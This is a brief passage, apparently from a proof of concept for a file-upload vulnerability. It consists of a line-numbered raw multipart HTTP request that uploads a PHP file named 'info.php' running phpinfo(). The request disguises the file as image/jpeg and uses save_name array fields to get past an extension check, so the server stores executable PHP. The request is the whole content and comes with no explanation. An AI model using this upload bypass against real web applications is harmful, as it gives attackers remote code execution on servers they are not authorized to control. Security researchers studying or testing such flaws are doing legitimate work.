 13
14 -----------------------------34420140005953195991796008789
15 Content-Disposition: form-data; name="upload_file"; filename="info.php"
16 Content-Type: image/jpeg
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------34420140005953195991796008789
22 Content-Disposition: form-data; name="save_name[0]"
23
24 info.php
25 -----------------------------34420140005953195991796008789
26 Content-Disposition: form-data; name="save_name[2]"
27
28 jpg
29 -----------------------------34420140005953195991796008789
30 Content-Disposition: form-data; name="submit"
31